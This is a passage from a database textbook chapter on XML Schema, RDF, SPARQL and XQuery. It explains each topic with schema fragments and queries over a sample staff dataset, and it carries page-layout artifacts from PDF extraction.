M30_CONN3067_06_SE_C30.indd 1157
04/06/14 9:52 AM
1158
|
Chapter 30 Semistructured Data and XML
If we also want to record the names of up to three next of kin for each member of
staff, we could represent this using:
<xs:element name = "NOK" type = "xs:string" minOccurs = "0"
maxOccurs = "3"/>
References
Although the method described previously (whereby we define each element as we
encounter it) is relatively simple, it does lead to a significant depth in embedded
definitions, and the resulting schema can be difficult to read and maintain. An
alternative approach is based on using references to elements and attribute definitions that need to be within the scope of the referencer. For example, we could
define STAFFNO as:
<xs:element name = "STAFFNO" type = "xs:string"/>
and use this definition in the following way in the schema whenever a STAFFNO
element is required:
<xs:element ref = "STAFFNO"/>
If there are many references to STAFFNO in the XML document, using references
will place the definition in one place and thereby improve the maintainability of
the schema.
Defining new types
XML Schema provides a third mechanism for creating elements and attributes
based on defining new data types. This is analogous to defining a class and then
using it to create an object. We can define simple types for PCDATA elements or
attributes and complex types for elements. New types are given a name and the
definition is located outside the definitions of elements and attributes. For example, we could define a new simple type for the STAFFNO element as follows:
<xs:simpleType name = "STAFFNOTYPE">
<xs:restriction base = "xs:string">
<xs:maxLength value = "5"/>
</xs:restriction>
</xs:simpleType>
This new type has been defined as a restriction of the data type string of the XML
Schema namespace (attribute base) and we have also specified that it has a maximum length of 5 characters (the maxLength element is called a facet). The XML
Schema defines 15 facets including length, minLength, minInclusive, and maxInclusive.
Two other particularly useful ones are pattern and enumeration. The pattern element
defines a regular expression that must be matched. For example, STAFFNO is constrained to have two uppercase characters followed by between one and three digits
(such as SG5, SG37, SG999), which we can represent in the Schema using the following pattern:
<xs:pattern value = "[A-Z]{2}[0-9]{1, 3}">
M30_CONN3067_06_SE_C30.indd 1158
04/06/14 9:52 AM
30.4
XML Schema
|
1159
The enumeration element limits a simple type to a set of distinct values. For example,
POSITION is constrained to have only the values Manager, Supervisor, or Assistant,
which we can represent in the schema using the following enumeration:
<xs:enumeration value = "Manager"/>
<xs:enumeration value = "Supervisor"/>
<xs:enumeration value = "Assistant"/>
Groups
The W3C XML Schema allows the definition of both groups of elements and
groups of attributes. A group is not a data type but acts as a container holding a set of
elements or attributes. For example, we could represent staff as a group as follows:
<xs:group name = "STAFFTYPE">
<xs:sequence>
<xs:element name = "STAFFNO" type = "STAFFNOTYPE"/>
<xs:element name = "POSITION" type = "POSITIONTYPE"/>
<xs:element name = "DOB" type = "xs:date"/>
<xs:element name = "SALARY" type = "xs:decimal"/>
</xs:sequence>
</xs:group>
This creates a group named STAFFTYPE as a sequence of elements (for simplicity,
we have shown only some of the elements of STAFF). We can also create an element
STAFFLIST to reference the group as a sequence of zero or more STAFFTYPE as follows:
<xs:element name = "STAFFLIST">
<xs:complexType>
<xs:sequence>
<xs:group ref = "STAFFTYPE" minOccurs = "0"
maxOccurs = "unbounded"/>
</xs:sequence>
</xs:complexType>
</xs:element>
Choice and all compositors
We mentioned earlier that sequence is an example of a compositor. There are two other
compositor types: choice and all. The choice compositor defines a choice between several possible elements or groups of elements, and the all compositor defines an unordered set of elements. For example, we can represent the situation where a member
of staff’s name can be a single string or a combination of first and last name using:
<xs:group name = "STAFFNAMETYPE">
<xs:choice>
<xs:element name = "NAME" type = "xs:string"/>
<xs:sequence>
<xs:element name = "FNAME" type = "xs:string"/>
<xs:element name = "LNAME" type = "xs:string"/>
</xs:sequence>
</xs:choice>
</xs:group>
M30_CONN3067_06_SE_C30.indd 1159
04/06/14 9:52 AM
1160
|
Chapter 30 Semistructured Data and XML
Lists and unions
We can create a whitespace-separated list of items using the list element. For example, we could create a list to hold staff numbers using:
<xs:simpleType name = "STAFFNOLIST">
<xs:list itemType = "STAFFNOTYPE"/>
</xs:simpleType>
and use this type in an XML document as follows:
<STAFFNOLIST> "SG5" "SG37" "SG999"</STAFFNOLIST>
We could now derive a new type from this list type that has some form of restriction;
for example, we could produce a restricted list of 10 values using the following:
<xs:simpleType name = "STAFFNOLIST10">
<xs:restriction base = "STAFFNOLIST">
<xs:Length value = "10"/>
</xs:restriction>
</xs:simpleType>
Atomic types and list types allow an element or attribute value to be one or more
instances of one atomic type. In contrast, a union type enables an element or
attribute value to be one or more instances of one type selected from the union of
multiple atomic or list types. The format is similar to choice described earlier and we
omit the details here. The interested reader is referred to the W3C XML Schema
documents (W3C, 2004a, b). A sample XML schema for the XML document of
Figure 30.5 is given in Figure 30.14.
Constraints
We have seen how facets can be used to constrain data in an XML document. The
W3C XML Schema also provides XPath-based features for specifying uniqueness constraints and corresponding reference constraints that will hold within a
certain scope. We consider two types of constraints: uniqueness constraints and
key constraints.
Uniqueness constraints To define a uniqueness constraint, we specify a unique
element that defines the elements or attributes that are to be unique. For example,
we can define a uniqueness constraint on the member of staff’s last name and date
of birth (DOB) using:
<xs:unique name = "NAMEDOBUNIQUE">
<xs:selector xpath = "STAFF"/>
<xs:field xpath = "NAME/LNAME"/>
<xs:field xpath = "DOB"/>
</xs:unique>
The location of the unique element in the schema provides the context node in
which the constraint holds. By placing this constraint under the STAFF element, we
specify that this constraint has to be unique within the context of a STAFF element
only, analogous to specifying a constraint on a relation with an RDBMS. The
M30_CONN3067_06_SE_C30.indd 1160
04/06/14 9:52 AM
Figure 30.14
XML schema
for the XML
document of
Figure 30.5.
1113
M30_CONN3067_06_SE_C30.indd 1161
04/06/14 9:52 AM
1162
|
Chapter 30 Semistructured Data and XML
XPaths specified in the next three elements are relative to the context node. The
first XPath with the selector element specifies the element that has the uniqueness
constraint (in this case STAFF). The next two field elements specify the nodes to be
checked for uniqueness.
Key constraints A key constraint is similar to a uniqueness constraint except that
the value has to be nonnull. It also allows the key to be referenced. We can specify
a key constraint on STAFFNO as follows:
<xs:key name = "STAFFNOISKEY">
<xs:selector xpath = "STAFF"/>
<xs:field xpath = "STAFFNO"/>
</xs:key>
A third type of constraint allows references to be constrained to specified keys.
For example, the branchNo attribute would ultimately be intended to reference
a branch office. If we assume that such an element has been created with key
BRANCHNOISKEY, we could constrain this attribute to this key as follows:
<xs:keyref name = "BRANCHNOREF" refer "BRANCHNOISKEY">
<xs:selector xpath = "STAFF"/>
<xs:field xpath = "@branchNo"/>
</xs:keyref>
30.4.1 Resource Description Framework (RDF)
Although XML Schema provides a more comprehensive and rigorous method
for defining the content model of an XML document than DTDs, it still does not
provide the support for semantic interoperability that we require. For example,
when two applications exchange information using XML, both agree on the use
and intended meaning of the document structure. However, before this happens,
a model of the domain of interest must be built to clarify what kind of data is to be
sent from the first application to the second one. This model is usually described
in terms of objects or relations (we used UML in earlier chapters of this book).
However, because XML Schema just describes a grammar, there are many different ways to encode a specific domain model into an XML Schema, thereby losing
the direct connection from the domain model to the Schema (Decker et al., 2000).
This problem is compounded if a third application wishes to exchange information
with the other two applications. In this case, it is not sufficient to map one XML
Schema to another, as the task is not to map one grammar to another grammar,
but to map objects and relations from one domain of interest to another. Therefore,
three steps are required:
• reengineer the original domain models from the XML Schema;
• define mappings between the objects in the domain models;
• define translation mechanisms for the XML documents, for example using XSLT.
These steps can be nontrivial, so we may find that XML is very suitable for data
exchange between applications that know the content model for the data, but not
in situations where new applications may be introduced that also wish to exchange
M30_CONN3067_06_SE_C30.indd 1162
04/06/14 9:52 AM
30.4
XML Schema
|
1163
data. What is required is a universally shared language for representing the
domains of interest.
The Resource Description Framework (RDF), developed under the auspices
of W3C, is an infrastructure that enables the encoding, exchange, and reuse of
structured metadata (W3C, 1999d, 2004c). This infrastructure enables metadata
interoperability through the design of mechanisms that support common conventions of semantics, syntax, and structure. RDF does not stipulate the semantics
for each domain of interest, but instead provides the ability for these domains to
define metadata elements as required. RDF uses XML as a common syntax for the
exchange and processing of metadata. By exploiting the features of XML, RDF
imposes structure that provides for the expression of semantics and, as such, enables consistent description and exchange of standardized metadata.
RDF data model
The basic RDF data model consists of three objects:
• Resource, which is anything that can have a URI; for example, a Web page, a
number of Web pages, or a part of a Web page, such as an XML element.
• Property, which is a specific attribute used to describe a resource. For example,
the attribute Author may be used to describe who produced a particular XML
document.
• Statement, which consists of the combination of a resource, a property, and a
value. These components are known as the “subject,” “predicate,” and “object”
of an RDF statement. For example, “The Author of http://www.dreamhome.
co.uk/staff_list.xml is John White” is a statement.
We can express this last statement in RDF as follows:
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:s="http://www.dreamhome.co.uk/schema/">
<rdf:Description about="http://www.dreamhome.co.uk/staff_list.xml">
<s:Author>John White</s:Author>
</rdf:Description>
</rdf:RDF>
We can represent this diagrammatically using the directed labeled graph shown
in Figure 30.15(a). If we wished to store descriptive information about the author,
we would model author as a resource as shown in Figure 30.15(b). In this case, we
could use the following XML fragment to describe this metadata:
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:s="http://www.dreamhome.co.uk/schema/">
<rdf:Description about="http://www.dreamhome.co.uk/staff_list.xml">
<s:Author rdf:resource="http://www.dreamhome.co.uk/Author_001"/>
</rdf:Description>
<rdf:Description about="http://www.dreamhome.co.uk/Author_001">
<s:Name>John White</s:Name>
<s:e-mail>white@dreamhome.co.uk</s:e-mail>
<s:position>Manager</s:position>
</rdf:Description>
</rdf:RDF>
M30_CONN3067_06_SE_C30.indd 1163
04/06/14 9:52 AM
1164
|
Chapter 30 Semistructured Data and XML
Figure 30.15 (a) Representing author as a property; (b) representing author as a resource.
Notation3 (N3) and Turtle
Notation3—or N3, as it is more commonly known—is a shorthand non-XML serialization of RDF models that is more compact and human-readable than the XML
RDF notation. The format is being developed by Tim Berners-Lee and others from
the Semantic Web community. N3 supports some features beyond a serialization for
RDF models, such as support for RDF-based rules. Turtle is a simplified, RDF-only
subset of N3. In N3 and Turtle (Terse RDF Triple Language) statements are written
as triples consisting of the subject URI (in brackets or abbreviated with namespaces),
followed by the predicate URI, followed by the object URI or literal value, followed by
a period. Also, namespaces are declared at the top with the @prefix directive. For
example, we can rewrite the previous RDF fragment in N3 as follows:
@prefix rdf: <http://www.w3.org/1999/02/22-rdf-syntx-ns#>.
@prefix s: <http://www.dreamhome.co.uk/schema>.
<http://www.dreamhome.co.uk/staff_list.xml>
s:Author <http://www.dreamhome.co.uk/Author_001>.
<http://www.dreamhome.co.uk/Author_001> s:Name "John White".
<http://www.dreamhome.co.uk/Author_001>
s:e-mail "white@dreamhome.co.uk".
<http://www.dreamhome.co.uk/Author_001> s:position "Manager".
RDF Schema
RDF Schema specifies information about classes in a schema including properties
(attributes) and relationships between resources (classes). More succinctly, the
RDF Schema mechanism provides a basic type system for use in RDF models, analogous to XML Schema (W3C, 2000c, 2004d). It defines resources and properties
such as rdfs:Class and rdfs:subClassOf that are used in specifying application-specific
schemas. It also provides a facility for specifying a small number of constraints
such as the cardinality required and permitted of properties of instances of
classes.
An RDF Schema is specified using a declarative language influenced by ideas
from knowledge representation (for example, semantic nets and predicate logic),
as well as database schema representation models such as binary relational models,
for example, NIAM (Nijssen and Halpin, 1989), and graph data models. A more
complete discussion of RDF and RDF Schema is outside the scope of this book and
the interested reader is referred to the W3C documents for more information.
M30_CONN3067_06_SE_C30.indd 1164
04/06/14 9:52 AM
30.4
XML Schema
|
1165
SPARQL
SPARQL (Simple Protocol and RDF Query Language), pronounced “sparkle,” is an
RDF query language that has been developed by the RDF Data Access Working Group
(DAWG) of the W3C, and is considered a component of the Semantic Web (W3C,
2008). As we have seen above, RDF is built on the triple, a 3-tuple consisting of subject,
predicate, and object. In the same way, SPARQL is built on the triple pattern, which also
consists of a subject, predicate, and object and is terminated with a full stop. In fact,
an RDF triple is also a SPARQL triple pattern. URIs (for example, for identifying
resources) are written inside angle brackets; literal strings are denoted with either
double or single quotes; properties, like Name, can be identified by their URI or more
normally using a QName-style syntax to improve readability. Unlike a triple, a triple
pattern can include variables. Any or all of the subject, predicate, and object values in
a triple pattern may be replaced by a variable, which indicate data items of interest
that will be returned by a query. The following example illustrates the use of SPARQL.
Example 30.3
Using SPARQL
(1) Return the name and email of authors.
SELECT ?name, ?e-mail
FROM <http://www.dreamhome.co.uk/staff_list.rdf>
WHERE {
?x ?s:Name ?name.
?x ?s:e-mail ?e-mail.
}
The SELECT clause is used to define the data items that will be returned by a query.
In this example we are returning two items: the name of the author and the email of
the author. As you might expect, the FROM keyword identifies the data against which
the query will be run. In this instance, the query references the URI of the corresponding RDF file. A query may actually include multiple FROM keywords, as a means to
assemble larger RDF graphs for querying. Finally, we have the WHERE clause, which is
used to constrain the data to be returned by the query (in this case, we are looking for
elements with an s:Name and an s:e-mail). The WHERE keyword is actually optional and
can legally be omitted to make queries slightly terser.
(2) Return the name, email, and telephone number (if one exists) of authors (and order the results
by name).
SELECT ?name, ?e-mail, ?telNo
FROM <http://www.dreamhome.co.uk/staff_list.rdf>
WHERE {
?x ?s:Name ?name.
?s:e-mail ?e-mail.
OPTIONAL { ?x ?s:telNol ?telNo. }
}
ORDER BY ?name
In the previous example, we were looking for elements that contained both an s:Name
and an s:e-mail. In this second example, the element may or may not have a telephone
M30_CONN3067_06_SE_C30.indd 1165
04/06/14 9:52 AM
1166
|
Chapter 30 Semistructured Data and XML
number. To ensure that we include elements that do not have a telephone number, we
must use the OPTIONAL keyword. Within the result set, if an element does not have a
telNo property, then the telNo variable is said to be unbound for that particular solution
(row), The ORDER BY keyword is used to order the return set.
(3) Return the names of authors who are either Managers or Assistants.
SELECT ?name
FROM <http://www.dreamhome.co.uk/staff_list.rdf>
WHERE {
?x ?s:Name ?name.
?s:position ?position.
FILTER { ?position = "Manager" || ?position = "Assistant". }
}
The FILTER keyword allows us to restrict the return set based on the author’s position.
A fuller description of SPARQL is beyond the scope of this book and the interested
reader is referred to the Further Reading section for this chapter at the end of the
book.
30.5
XML Query Languages
Data extraction, transformation, and integration are well-understood database
issues that rely on a query language. Two standard languages for DBMSs that we
examined in earlier parts of this book—SQL and OQL—do not apply directly
to XML because of the irregularity of XML data. However, XML data is similar
to semistructured data that we examined in Section 30.1. There are many semistructured query languages that can be used to query XML documents, including
XML-QL (Deutsch et al., 1998), UnQL (Buneman et al., 1996), and XQL from
Microsoft (Robie et al., 1998). These languages have a notion of a path expression
for navigating the nested structure of XML. For example, XML-QL uses a nested
XML-like structure to specify the part of a document to be selected and the structure of the XML result. To find the surnames of staff who earn more than £30,000,
we could use the following query:
WHERE <STAFF>
<SALARY>$S</SALARY>
<NAME><FNAME>$F</FNAME> <LNAME>$L</LNAME></NAME>
</STAFF> IN "http://www.dreamhome.co.uk/staff.xml"
$S > 30000
CONSTRUCT <LNAME>$L</LNAME>
Although there are many different approaches, in this section we concentrate on
two:
• how the Lore data model and Lorel query language have been extended to han-
dle XML;
• the work of the W3C XML Query Working Group.
M30_CONN3067_06_SE_C30.indd 1166
04/06/14 9:52 AM
30.5
XML Query Languages
|
1167
30.5.1 Extending Lore and Lorel to Handle XML
We introduced Lore and Lorel in Section 30.1.2. With the emergence of XML, the
Lore system has been migrated to handle XML (Goldman et al., 1999). In Lore’s
new XML-based data model, an XML element is a pair (eid, value), where eid is a
unique element identifier and value is either a string or a complex value containing
one of the following:
• a string-valued tag corresponding to the XML tag for that element;
• an ordered list of attribute name and value pairs, with value a base type (for
example, integer or string) or an ID, IDREF, or IDREFS;
• an ordered list of crosslink subelements of the form (label, eid), where label is a
string (crosslink subelements are introduced using IDREF or IDREFS);
• an ordered list of normal subelements of the form (label, eid), where label is a
string (normal subelements are introduced using lexical nesting within an XML
document).
Comments and whitespace between tagged elements are ignored, and CDATA
sections are translated into atomic text elements. Figure 30.16 illustrates the mapping from the XML document of Figure 30.7 to the data model. Interestingly,
Lore supports two views of XML data: semantic and literal. In semantic mode, the
database is viewed as an interconnected graph with IDREF and IDREFS attributes
omitted, and the distinction between subelement and crosslink edges removed.
In literal mode, IDREF and IDREFS attributes are present as textual strings and
Figure 30.16 An XML document in Lore.
M30_CONN3067_06_SE_C30.indd 1167
04/06/14 9:52 AM
1168
|
Chapter 30 Semistructured Data and XML
crosslink edges are removed, so that the database is always a tree. In Figure 30.16,
subelement edges are solid and crosslink edges are dashed; IDREF attributes are
shown in {}.
Lorel
The concept of path expression has been extended in the XML version of Lorel to
allow navigation of both attributes and subelements, distinguished by a path expression qualifier (“>” for matching subelements only and “@” for attributes). When no
qualifier is given, both attributes and subelements are matched. In addition, Lorel
has been extended so that the expression [range] can optionally be applied to any
path expression component or variable (range is a list of single numbers and/or
ranges, such as [1–3, 7]).
As an example, the following Lorel query is equivalent to the one we gave at the
start of Section 30.4 in XML-QL:
SELECT s.NAME.LNAME
FROM DREAMHOME.STAFF s
WHERE s.SALARY > 30000
30.5.2 XML Query Working Group
W3C formed an XML Query Working Group in 1999 to produce a data model for
XML documents, a set of query operators on this model, and a query language
based on these query operators. Queries operate on single documents or fixed
collections of documents, and they can select entire documents or subtrees of documents that match conditions based on document content and structure. Queries can
also construct new documents based on what has been selected. Ultimately, collections of XML documents will be accessed like databases.
Several communities have contributed to the specification of XQuery:
• The database community have provided their experience in designing query
languages and optimization techniques for data-intensive applications. Such datacentric applications generally require efficient update and retrieval operations
on potentially very large databases. XQuery incorporates features from query
languages for relational systems (SQL) and object-oriented systems (OQL).
• The document community have provided their experience in designing systems
for processing structured documents. Document-centric applications may require
text search facilities and processing that depend on document context and order.
XQuery supports operations on document order and can navigate, extract, and
restructure documents.
• The programming language community have provided their experience in
designing functional languages, type systems, and usage of formal specification
of languages. XQuery is a functional language with a static type system based on
XML Schema. As you will see shortly, formal semantics have been included as an
integral part of the XQuery specification.
At the time of writing, this Working Group has produced a number of documents:
• XML Query (XQuery) Requirements;
• XML Query 1.0 Use Cases;
M30_CONN3067_06_SE_C30.indd 1168
04/06/14 9:52 AM
30.5
XML Query Languages
|
1169
• Building a Tokenizer for XPath or XQuery;
• XML XQuery 1.0 and XPath 2.0 Data Model;
• XML XQuery 1.0 and XPath 2.0 Formal Semantics;
• XQuery 1.0—An XML Query Language;
• XML syntax for XQuery 1.0 (XQueryX);
• XQuery 1.0 and XPath 2.0 Functions and Operators;
• XSLT 2.0 and XQuery 1.0 Serialization; XQuery Update Facility.
The XML Query Requirements document specifies goals, usage scenarios, and
requirements for the W3C XML Query Data Model, and query language. Some of
the requirements state that:
• the language must be declarative and it must be defined independently of any
protocols with which it is used;
• the data model must represent both XML 1.0 character data and the simple and
complex types of the XML Schema specification; it must also include support for
references within and outside a document;
• queries should be possible whether or not a schema exists;
• the language must support both universal and existential quantifiers on collections and it must support aggregation, sorting, nulls, and be able to traverse
inter- and intradocument references.
A set of test cases for XML queries with expected returns is provided as a separate
W3C document. In the remainder of this section we discuss the XQuery language,
the data model, and the formal semantics.
30.5.3 XQuery—A Query Language for XML
The W3C Query Working Group has proposed a query language for XML called
XQuery (W3C, 2007f; 2010f). XQuery is derived from an XML query language called
Quilt (Chamberlin et al., 2000), which in turn borrowed features from several other
languages, such as XPath, XML-QL, SQL, OQL, Lorel, XQL, and YATL (Cluet et al.,
1999). Like OQL, XQuery is a functional language in which a query is represented
as an expression. The value of an expression is always a sequence, which is an ordered
collection of one or more atomic values or nodes; an atomic value is a single value that
corresponds to the simple types defined in XML Schema (see Section 30.4); a node
can be a document, element, attribute, text, namespace, processing instruction, or
comment. XQuery supports several kinds of expression, which can be nested (supporting the notion of a subquery). In this section we discuss various aspects of the
language and provide examples. We start by discussion path expressions and then
the more general type of expression known as FLWOR expressions.
Path expressions
XQuery path expressions use the syntax of XPath, as discussed in Section 30.3.4.
In XQuery, the result of a path expression is an ordered list of nodes, including
their descendant nodes. The top-level nodes in the path expression result are
ordered according to their position in the original hierarchy, in top-down, left-toright order. The result of a path expression may contain duplicate values, that is,
multiple nodes with the same type and content.
M30_CONN3067_06_SE_C30.indd 1169
04/06/14 9:52 AM
1170
|
Chapter 30 Semistructured Data and XML
Each step in a path expression represents movement through a document in a
particular direction, and each step can eliminate nodes by applying one or more
predicates. The result of each step is a list of nodes that serves as a starting point
for the next step. A path expression can begin with an expression that identifies
a specific node, such as the function doc(string), which returns the root node of a
named document. A query can also contain a path expression beginning with “/”
or “//”, which represents an implicit root node determined by the environment in
which the query is executed. We now provide some examples of path expressions.
Example 30.4
Examples of XQuery path expressions
(1) Find the staff number of the first member of staff in the XML document of Figure 30.5.
doc("staff_list.xml")/STAFFLIST/STAFF[1]//STAFFNO
This example uses a path expression consisting of four steps: the first step opens
staff_list.xml and returns its document node; the second step uses /STAFFLIST to select
the STAFFLIST element at the top of the document; the third step locates the first STAFF
element that is a child of the STAFFLIST element; the final step finds STAFFNO elements
occurring anywhere within this STAFF element. Knowing the structure of the document,
we could also have expressed this as:
doc("staff_list.xml")//STAFF[1]/STAFFNO or
doc("staff_list.xml")/STAFFLIST/STAFF[1]/STAFFNO
(2) Find the staff numbers of the first two members of staff.
doc("staff_list.xml")/STAFFLIST/STAFF[1 TO 2]/STAFFNO
This is similar to the previous example but demonstrates the use of a range expression
(TO) to select the STAFFNO element of the first two STAFF elements.
(3) Find the surnames of the staff at branch B005.
doc("staff_list.xml")/STAFFLIST/STAFF[@branchNo = "B005"]//LNAME
This example uses a path expression consisting of five steps, the first two of which are
as for the first example. The third step uses /STAFF to select the STAFF elements within
the STAFFLIST element; the fourth step consists of a predicate (predicates are enclosed
within square brackets) that restricts the STAFF elements to those with a branchNo attribute equal to B005; the final step selects the LNAME element(s) occurring anywhere within
the restricted STAFF elements.
FLWOR expressions
A FLWOR (pronounced “flower”) expression is constructed from FOR, LET, WHERE,
ORDER BY, and RETURN clauses. The syntax of a FLWOR expression is:
FOR
LET
[WHERE
[ORDER BY
RETURN
M30_CONN3067_06_SE_C30.indd 1170
forVar IN inExpression
letVar := letExpression
filterExpression]
orderSpec]
expression
04/06/14 9:52 AM
30.5
XML Query Languages
|
1171
Figure 30.17
Flow of data
in a FLWOR
expression.
A FLWOR expression starts with one or more FOR or LET clauses in any order,
followed by an optional WHERE clause, an optional ORDER BY clause, and a
required RETURN clause. As in an SQL query, these clauses must appear in order,
as shown in Figure 30.17. A FLWOR expression binds values to one or more variables and then uses these variables to construct a result. A combination of variable
bindings created by the FOR and LET clauses is called a tuple.
The FOR and LET clauses The FOR clause and LET clause serve to bind values
to one or more variables using expressions (for example, path expressions). The
FOR clause is used whenever iteration is needed and associates each specified variable with an expression that returns a list of nodes. The result of the FOR clause is
a tuple stream in which each tuple binds a given variable to one of the items to which
its associated expression evaluates. Each variable in a FOR clause can be thought of
as iterating over the nodes returned by its respective expression.
A LET clause also binds one or more variables to one or more expressions, but
without iteration, resulting in a single binding for each variable. For example, the
clause FOR $S IN /STAFFLIST/STAFF results in many bindings, each of which binds
the variable $S to one STAFF element in STAFFLIST. On the other hand, the clause
LET $S := /STAFFLIST/STAFF binds the variable $S to a list containing all the STAFF
elements in the list.
A FLWOR expression may contain several FOR and LET clauses, and each of
these clauses may contain references to variables bound in previous clauses.
The WHERE clause The optional WHERE clause specifies one or more conditions to restrict the tuples generated by the FOR and LET clauses. Variables bound
by a FOR clause, representing a single node, are typically used in scalar predicates
such as $S/SALARY > 10000. On the other hand, variables bound by a LET clause
may represent lists of nodes, and can be used in a list-oriented predicate such as
avg($S/SALARY) > 20000.
M30_CONN3067_06_SE_C30.indd 1171
04/06/14 9:52 AM
1172
|
Chapter 30 Semistructured Data and XML
The RETURN and ORDER BY clauses The RETURN clause is evaluated once
for each tuple in the tuple stream and the results of these evaluations are concatenated to form the result of the FLWOR expression. The ORDER BY clause, if
specified, determines the order of the tuple stream which, in turn, determines the
order in which the RETURN clause is evaluated using the variable bindings in the
respective tuples. If no ORDER BY clause is specified, the order of the tuple stream
is determined by the orderings of the sequences returned by the expressions in the
FOR clause(s). The ORDER BY clause provides one or more ordering specifications, called orderspecs, each of which specifies an expression to be used to sort the
result. An orderspec can optionally be qualified to sort in ascending or descending order, or to indicate how an expression that evaluates to an empty sequence
should be handled, or to provide a collation to be used. The ORDER BY clause can
also indicate how to sort two items that are of equal value (the qualifier STABLE
preserves the relative order of the two items; otherwise, the ordering is implementation-dependent). We now provide some examples of FLWOR expressions.
Example 30.5
Examples of XQuery FLWOR expressions
(1) List staff with a salary of £30,000.
LET $SAL := 30000
RETURN doc("staff_list.xml")//STAFF[SALARY = $SAL]
This is a simple extension of a path expression with a variable used to represent the
value of the salary we wish to restrict. For the XML document of Figure 30.5, only one
STAFF element satisfies this predicate, so the result of this query is:
<STAFF branchNo = "B005">
<STAFFNO>SL21</STAFFNO>
<NAME>
<FNAME>John</FNAME><LNAME>White</LNAME>
</NAME>
<POSITION>Manager</POSITION>
<DOB>1945-10-01</DOB>
<SALARY>30000</SALARY>
</STAFF>
Before proceeding, we note two interesting points with this query:
• The predicate seems to compare an element (SALARY) with a value (30000). In fact,
the “=” operator extracts the typed value of the element resulting in a decimal value
in this case (see Figure 30.14), which is then compared with 30000.
• The “=” operator is called a general comparison operator. XQuery also defines value com-
parison operators (“eq”, “ne”, “lt”, “le”, “gt”, “ge”), which are used to compare two atomic
values. If either operand is a node, atomization is used to convert it to an atomic value
(if either operand is untyped, it is treated as a string). If no type information is available
(for example, the document has a DTD rather than an XML Schema), a cast would be
needed to convert the SALARY element to an appropriate type:
xs:decimal(SALARY) gt $SAL
If we try to compare an atomic value with an expression that returns multiple nodes,
then a general comparison operator returns true if any value satisfies the predicate;
however, a value comparison operator would raise an error in this case.
M30_CONN3067_06_SE_C30.indd 1172
04/06/14 9:52 AM
30.5
XML Query Languages
|
1173
(2) List the staff at branch B005 with a salary greater than £15,000.
FOR $S IN doc("staff_list.xml")//STAFF
WHERE $S/SALARY > 15000 AND $S/@branchNo = "B005"
RETURN $S/STAFFNO
In this example we have used a FOR clause to iterate over the STAFF elements in the
document and, for each one, to test the SALARY element and branchNo attribute. The
result of this query is:
<STAFFNO>SL21</STAFFNO>
The concept of effective boolean value (EBV) is key to evaluating logical expressions.
The EBV of an empty sequence is false; the EBV is also false if the expression evaluates
to: the xs:boolean value false, a numeric or binary zero, a zero-length string, or the special float value NaN (not a number); the EBV of any other sequence evaluates to true.
(3) List all staff, ordered in descending order of staff number.
FOR $S IN doc("staff_list.xml")//STAFF
ORDER BY $S/STAFFNO DESCENDING
RETURN $S/STAFFNO
This query uses the ORDER BY clause to provide the required ordering. The result of
this query is:
<STAFFNO>SL21</STAFFNO>
<STAFFNO>SG37</STAFFNO>
(4) List each branch office and the average salary at the branch.
FOR $B IN distinct-values(doc("staff_list.xml")//@branchNo)
LET $avgSalary := avg(doc("staff_list.xml")//STAFF[@branchNo = $B]/SALARY)
RETURN
<BRANCH>
<BRANCHNO>{$B/text()}</BRANCHNO>
<AVGSALARY>$avgSalary</AVGSALARY>
</BRANCH>
This example demonstrates the use of the built-in function distinct-values() to generate
a set of unique branch numbers and how element constructors can be used within the
RETURN clause. It also shows the use of an aggregate function applied to the SALARY
elements to calculate the average salary at a given branch. As we noted in the first
example, atomization is used to extract the typed value of the SALARY elements to
compute the average.
(5) List the branches that have more than 20 staff.
<LARGEBRANCHES>{
FOR $B IN distinct-values(doc("staff_list.xml")//@branchNo)
LET $S := doc("staff_list.xml")//STAFF[@branchNo = $B]
WHERE count($S) > 20
RETURN
<BRANCHNO>{$B/text()}</BRANCHNO>}
</LARGEBRANCHES>
M30_CONN3067_06_SE_C30.indd 1173
04/06/14 9:52 AM
1174
|
Chapter 30 Semistructured Data and XML
Note that the WHERE clause can contain any expression that evaluates to a boolean
value, which is not the case in SQL (see, for example, Example 6.20).
(6) List the branches that have at least one member of staff with a salary greater than £15,000.
<BRANCHESWITHLARGESALARIES>{
FOR $B IN distinct-values(doc("staff_list.xml")//@branchNo)
LET $S := doc("staff_list.xml")//STAFF[@branchNo = $B]
WHERE SOME $sal IN $S/SALARY
SATISFIES ($sal > 15000)
ORDER BY $B
RETURN
<BRANCHNO>{$B/text()}</BRANCHNO>}
</BRANCHESWITHLARGESALARIES>
In this example, we use the existential quantifier SOME within the WHERE clause to
restrict the branches to be returned to those where there is at least one member of staff
with a salary greater than £15,000. XQuery also provides a universal quantifier EVERY
that can be used to test whether every node in the sequence satisfies a condition. Note
that applying the universal quantifier to an empty sequence evaluates to true. For example, if we applied the universal quantifier to test that a member of staff’s date of birth
(DOB) was before a certain date, the STAFF element corresponding to SG37 would be
included (because it has no DOB element).
In the next few examples we show how XQuery can join XML documents together
with the FOR and WHERE clauses. To demonstrate this we introduce another XML
document containing next of kin details for staff in the file nok.xml, as shown in
Figure 30.18.
Figure 30.18
XML document
for Next of Kin.
<NOKLIST>
<NOK>
<STAFFNO>SL21</STAFFNO>
<NAME>Mrs Mary White</NAME>
</NOK>
</NOKLIST>
Example 30.6
XQuery FLWOR expressions: joining two documents
(1) List staff along with the details of their next of kin.
FOR $S IN doc("staff_list.xml")//STAFF,
$NOK IN doc("nok.xml")//NOK
WHERE $S/STAFFNO = $NOK/STAFFNO
RETURN <STAFFNOK> { $S, $NOK/NAME } </STAFFNOK>
A FLWOR expression can bind one variable to the staff data and another to the next
of kin data, thereby allowing us to compare the data in both files and to create results
M30_CONN3067_06_SE_C30.indd 1174
04/06/14 9:52 AM
30.5
XML Query Languages
|
1175
that combine their data. For readers who know the join statement of SQL, this construct will seem familiar. The result of this query is:
<STAFFNOK>
<STAFF branchNo = "B005">
<STAFFNO>SL21</STAFFNO>
<NAME>
<FNAME>John</FNAME><LNAME>White</LNAME>
</NAME>
<POSITION>Manager</POSITION>
<DOB>1945-10-01</DOB>
<SALARY>30000</SALARY>
</STAFF>
<NAME>Mrs Mary White</NAME>
</STAFFNOK>
Note that staff member SG37 has no next of kin and so is excluded from the result. The
next example demonstrates how to include all staff irrespective of whether there is a
corresponding next-of-kin.
(2) List all staff along with their next-of-kin details.
FOR $S IN doc("staff_list.xml")//STAFF
RETURN
<STAFFNOK>
{ $S }
{
FOR $NOK IN doc("nok.xml")//NOK
